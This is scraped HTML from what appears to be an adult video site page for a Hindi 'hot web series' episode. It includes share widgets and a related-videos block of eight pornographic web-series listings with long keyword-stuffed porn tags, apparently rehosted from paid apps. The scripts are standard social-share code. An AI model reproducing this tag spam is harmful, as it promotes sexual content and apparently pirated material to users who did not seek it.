class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: November 3, 2021					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/tag/rprime-hot-web-series" class="label" title="rprime hot web series"><i class="fa fa-tag"></i>rprime hot web series</a> <a href="https://wowuncut.com/tag/rprime-smart-deal-2021" class="label" title="rprime smart deal 2021"><i class="fa fa-tag"></i>rprime smart deal 2021</a> <a href="https://wowuncut.com/tag/smart-deal-2021" class="label" title="smart deal 2021"><i class="fa fa-tag"></i>smart deal 2021</a> <a href="https://wowuncut.com/tag/smart-deal-episode-1" class="label" title="smart deal episode 1"><i class="fa fa-tag"></i>smart deal episode 1</a> <a href="https://wowuncut.com/tag/smart-deal-rprime-hindi-hot-web-series" class="label" title="smart deal rprime hindi hot web series"><i class="fa fa-tag"></i>smart deal rprime hindi hot web series</a> <a href="https://wowuncut.com/tag/smart-deal-rprime-web-series" class="label" title="smart deal rprime web series"><i class="fa fa-tag"></i>smart deal rprime web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series&text=Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series&amp;title=Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series&amp;summary=Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series&url=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series&title=Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#16296563747c7375622b30777b662d7479726f2b7e626266652c393961796163787563623875797b39657b7764623b7273777a3b73667f657972733b273b6466647f7b733b242624273b7e7f78727f3b7e79623b6173743b6573647f7365"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/naukar-ban-gaya-gentleman-rangeen-2-1.jpg" class="loop-video thumb-block video-preview-item full-width post-13451 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-naukar-ban-gaya-gentleman tag-naukar-ban-gaya-gentleman-2023 tag-naukar-ban-gaya-gentleman-rangeen tag-naukar-ban-gaya-gentleman-rangeen-episode-1 tag-naukar-ban-gaya-gentleman-rangeen-episode-2 tag-naukar-ban-gaya-gentleman-rangeen-hot-web-series tag-naukar-ban-gaya-gentleman-rangeen-originals tag-naukar-ban-gaya-gentleman-rangeen-porn-web-series tag-naukar-ban-gaya-gentleman-rangeen-sex-web-series tag-new-2023-porn-web-series tag-rangeen tag-rangeen-originals-2021 tag-rangeen-originals-hoteb-series tag-rangeen-originals-new-video tag-rangeen-originals-porn-video tag-rangeen-originals-porn-web-series tag-rangeen-originals-short-film tag-rangeen-originals-short-video tag-rangeen-originals-xxx-video tag-rangeen-porn" data-post-id="13451"> 	<a href="https://wowuncut.com/naukar-ban-gaya-gentleman-2023-rangeen-sex-web-series-ep-2" title="Naukar Ban Gaya Gentleman 2023 Rangeen Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/naukar-ban-gaya-gentleman-rangeen-2-1.jpg" alt="Naukar Ban Gaya Gentleman 2023 Rangeen Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:63%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>63%</span></div> 		<header class="entry-header"> 			<span>Naukar Ban Gaya Gentleman 2023 Rangeen Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/09/Kuwari-2.jpg" class="loop-video thumb-block video-preview-item full-width post-24898 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-kuwari-kanya tag-kuwari-kanya-2024-moodx tag-kuwari-kanya-2024-moodx-episode-1 tag-kuwari-kanya-2024-moodx-episode-2 tag-kuwari-kanya-2024-moodx-hindi-porn-web-series tag-kuwari-kanya-2024-moodx-originals tag-kuwari-kanya-2024-moodx-vip tag-kuwari-kanya-moodx tag-kuwari-kanya-moodx-hot-web-series tag-kuwari-kanya-moodx-porn-web-series tag-kuwari-kanya-moodx-sex-video tag-kuwari-kanya-moodx-sex-web-series tag-kuwari-kanya-moodx-vip tag-kuwari-kanya-moodx-xxx-video tag-kuwari-kanya-moodx-xxx-web-series tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2024-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="24898"> 	<a href="https://wowuncut.com/kuwari-kanya-2024-moodx-vip-hindi-sex-web-series-episode-2" title="Kuwari Kanya 2024 Moodx Vip Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/09/Kuwari-2.jpg" alt="Kuwari Kanya 2024 Moodx Vip Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kuwari Kanya 2024 Moodx Vip Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/pyaar-idhar-udhar-4.jpg" class="loop-video thumb-block video-preview-item full-width post-14029 post type-post status-publish format-standard has-post-thumbnail hentry category-voovi-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-pyar-idhar-udhar tag-pyar-idhar-udhar-2023 tag-pyar-idhar-udhar-2023-voovi tag-pyar-idhar-udhar-2023-voovi-episode-1 tag-pyar-idhar-udhar-2023-voovi-episode-2 tag-pyar-idhar-udhar-2023-voovi-episode-3 tag-pyar-idhar-udhar-2023-voovi-episode-4 tag-pyar-idhar-udhar-2023-voovi-episode-5 tag-pyar-idhar-udhar-2023-voovi-episode-6 tag-pyar-idhar-udhar-2023-voovi-originals tag-pyar-idhar-udhar-voovi tag-pyar-idhar-udhar-voovi-hindi-hot-web-series tag-pyar-idhar-udhar-voovi-hindi-porn-web-series tag-pyar-idhar-udhar-voovi-hindi-sex-web-series tag-pyar-idhar-udhar-voovi-hindi-xxx-web-series tag-voovi tag-voovi-adult-web-series tag-voovi-hot-web-series tag-voovi-originals tag-voovi-originals-hot-web-series tag-voovi-originals-porn-web-series tag-voovi-originals-sex-web-series tag-voovi-originals-web-series tag-voovi-originals-xxx-web-series tag-voovi-xxx-video tag-voovi-xxx-web-series" data-post-id="14029"> 	<a href="https://wowuncut.com/pyar-idhar-udhar-2023-voovi-hindi-sex-web-series-episode-4" title="Pyar Idhar Udhar 2023 Voovi Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/pyaar-idhar-udhar-4.jpg" alt="Pyar Idhar Udhar 2023 Voovi Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 34K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:73%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>73%</span></div> 		<header class="entry-header"> 			<span>Pyar Idhar Udhar 2023 Voovi Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/IRKSNE3.jpg" class="loop-video thumb-block video-preview-item full-width post-19484 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-is-raat-ki-subha-nahi tag-is-raat-ki-subha-nahi-jalva-originals-episode-1 tag-is-raat-ki-subha-nahi-jalva-originals-episode-2 tag-is-raat-ki-subha-nahi-jalva-originals-episode-3 tag-is-raat-ki-subha-nahi-jalva-originals-episode-4 tag-is-raat-ki-subha-nahi-jalva-originals-hot-web-series tag-is-raat-ki-subha-nahi-jalva-originals-porn-web-series tag-is-raat-ki-subha-nahi-jalva-originals-sex-web-series tag-is-raat-ki-subha-nahi-jalva-originals-xxx-web-series tag-is-raat-ki-subha-nahi-porn-web-series tag-jalva-originals tag-jalva-originals-adult-web-series tag-jalva-originals-hot-web-series tag-jalva-originals-porn-video tag-jalva-originals-porn-web-series tag-jalva-originals-xxx-video tag-jalva-originals-xxx-web-series tag-new-2023-porn-web-series" data-post-id="19484"> 	<a href="https://wowuncut.com/is-raat-ki-subha-nahi-2023-jalva-hindi-sex-web-series-ep-3" title="Is Raat Ki Subha Nahi 2023 Jalva Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/IRKSNE3.jpg" alt="Is Raat Ki Subha Nahi 2023 Jalva Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Is Raat Ki Subha Nahi 2023 Jalva Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Plan.B.S01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-11252 post type-post status-publish format-standard has-post-thumbnail hentry category-rabbit-movies-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-plan-b tag-plan-b-2023 tag-plan-b-2023-rabbit-movies tag-plan-b-rabbit-movies tag-plan-b-rabbit-movies-episode-1 tag-plan-b-rabbit-movies-episode-2 tag-plan-b-rabbit-movies-episode-3 tag-plan-b-rabbit-movies-episode-4 tag-plan-b-rabbit-movies-hindi-porn-web-series tag-plan-b-rabbit-movies-hot-web-series tag-plan-b-rabbit-movies-porn-web-series tag-plan-b-rabbit-movies-sex-web-series tag-plan-b-rabbit-movies-xxx-web-series tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries" data-post-id="11252"> 	<a href="https://wowuncut.com/plan-b-2023-rabbit-movies-hindi-sex-web-series-episode-1" title="Plan B 2023 Rabbit Movies Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Plan.B.S01E01.jpg" alt="Plan B 2023 Rabbit Movies Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 92K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Plan B 2023 Rabbit Movies Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/02/Dekho-Magar-Pyar-Se-6.webp" class="loop-video thumb-block video-preview-item full-width post-27803 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-dekho-magar-pyar-se tag-dekho-magar-pyar-se-2025-ullu tag-dekho-magar-pyar-se-2025-ullu-originals tag-dekho-magar-pyar-se-2025-ullu-porn-web-series tag-dekho-magar-pyar-se-part-1-ullu-originals tag-dekho-magar-pyar-se-part-2-ullu-originals tag-dekho-magar-pyar-se-ullu-hindi-porn-web-series tag-dekho-magar-pyar-se-ullu-hindi-web-series tag-dekho-magar-pyar-se-ullu-hot-web-series tag-dekho-magar-pyar-se-ullu-originals tag-dekho-magar-pyar-se-ullu-originals-episode-1 tag-dekho-magar-pyar-se-ullu-originals-episode-2 tag-dekho-magar-pyar-se-ullu-originals-episode-3 tag-dekho-magar-pyar-se-ullu-originals-episode-4 tag-dekho-magar-pyar-se-ullu-originals-episode-5 tag-dekho-magar-pyar-se-ullu-originals-episode-6 tag-dekho-magar-pyar-se-ullu-originals-episode-7 tag-dekho-magar-pyar-se-ullu-porn-video tag-dekho-magar-pyar-se-ullu-porn-web-series tag-dekho-magar-pyar-se-ullu-sex-web-series tag-dekho-magar-pyar-se-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="27803"> 	<a href="https://wowuncut.com/dekho-magar-pyar-se-2025-ullu-app-hindi-sex-web-series-ep-6" title="Dekho Magar Pyar Se 2025 Ullu App Hindi Sex Web Series Ep 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/02/Dekho-Magar-Pyar-Se-6.webp" alt="Dekho Magar Pyar Se 2025 Ullu App Hindi Sex Web Series Ep 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Dekho Magar Pyar Se 2025 Ullu App Hindi Sex Web Series Ep 6</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/DOODHE6.jpg" class="loop-video thumb-block video-preview-item full-width post-16875 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-doodh-wali tag-doodh-wali-2023 tag-doodh-wali-2023-hunters-originals tag-doodh-wali-hunters tag-doodh-wali-hunters-episode-1 tag-doodh-wali-hunters-episode-2 tag-doodh-wali-hunters-episode-3 tag-doodh-wali-hunters-episode-4 tag-doodh-wali-hunters-episode-5 tag-doodh-wali-hunters-episode-6 tag-doodh-wali-hunters-hindi-porn-web-series tag-doodh-wali-hunters-hot-web-series tag-doodh-wali-hunters-originals tag-doodh-wali-hunters-porn-web-series tag-doodh-wali-hunters-sex-web-series tag-doodh-wali-hunters-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hunters tag-hunters-hindi-hot-web-series tag-hunters-hindi-sex-web-series tag-hunters-hindi-xxx-web-series tag-hunters-originals tag-hunters-originals-hot-web-series tag-hunters-porn-web-series tag-hunters-xxx-web-series tag-new-2023-porn-web-series tag-series tag-web-series tag-xxx-web-series" data-post-id="16875"> 	<a href="https://wowuncut.com/doodh-wali-2023-hunters-originals-hindi-sex-web-series-ep-6" title="Doodh Wali 2023 Hunters Originals Hindi Sex Web Series Ep 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/DOODHE6.jpg" alt="Doodh Wali 2023 Hunters Originals Hindi Sex Web Series Ep 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 25K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Doodh Wali 2023 Hunters Originals Hindi Sex Web Series Ep 6</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/07/PG.webp" class="loop-video thumb-block video-preview-item full-width post-30744 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hotxvip tag-lavaott tag-lavaott-originals tag-lavaott-originals-free-video tag-lavaott-originals-hindi-sex tag-lavaott-originals-hindi-sex-film tag-lavaott-originals-hindi-sex-video tag-lavaott-originals-hindi-short-film tag-lavaott-originals-hot-short-film tag-lavaott-originals-porn-movie tag-lavaott-originals-porn-video tag-lavaott-originals-sex-video tag-lavaott-originals-short-film tag-lavaott-sex-film tag-lavaott-sex-video tag-lavaott-uncut-film tag-lavaott-xxx tag-lavaott-xxx-film tag-lavaott-xxx-hindi-video tag-lavaott-xxx-video tag-new-2025-porn-web-series tag-paying-guest-2025-lavaott tag-paying-guest-2025-lavaott-adult-film tag-paying-guest-2025-lavaott-episode-1 tag-paying-guest-2025-lavaott-episode-2 tag-paying-guest-2025-lavaott-hindi-uncut-porn-video tag-paying-guest-2025-lavaott-hot-short-film tag-paying-guest-2025-lavaott-originals tag-paying-guest-2025-lavaott-porn-video tag-paying-guest-2025-lavaott-sex-video tag-paying-guest-2025-lavaott-xxx-film tag-paying-guest-2025-lavaott-xxx-video tag-paying-guest-lavaott tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="30744"> 	<a href="https://wowuncut.com/paying-guest-2025-lavaott-hindi-hot-sex-web-series-episode-1" title="Paying Guest 2025 Lavaott Hindi Hot Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/07/PG.webp" alt="Paying Guest 2025 Lavaott Hindi Hot Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Paying Guest 2025 Lavaott Hindi Hot Sex Web Series Episode 1</span> 		</header> 	</a> </article> 			</div> 						